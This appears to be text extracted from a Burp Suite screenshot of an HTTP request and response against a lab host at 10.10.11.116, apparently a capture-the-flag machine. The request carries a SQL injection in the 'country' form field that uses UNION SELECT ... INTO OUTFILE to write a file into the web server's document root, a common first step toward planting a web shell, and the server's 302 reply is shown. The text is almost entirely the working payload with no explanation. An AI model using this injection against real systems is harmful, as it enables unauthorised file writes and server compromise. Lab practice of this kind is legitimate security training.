 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.11.116
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Cache-Control: max-age=0
15
16 username=test&country=
Brazil'+union+select+"miaomiaomiao"+into+outfile+'/var/www/
html/miao.txt'--+-
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Mon, 27 Sep 2021 12:11:39 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11